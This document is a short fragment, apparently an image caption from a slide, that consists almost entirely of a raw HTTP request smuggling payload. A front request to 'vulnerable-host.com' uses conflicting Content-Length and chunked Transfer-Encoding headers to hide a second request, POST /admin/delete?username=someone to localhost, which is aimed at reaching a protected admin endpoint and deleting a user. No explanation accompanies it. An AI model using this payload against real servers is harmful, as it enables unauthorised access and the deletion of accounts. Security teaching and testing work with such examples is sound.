 POST / HTTP/1.1
Host: vulnerable-host.com
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
88
POST /admin/delete?username=someone HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
aaa
0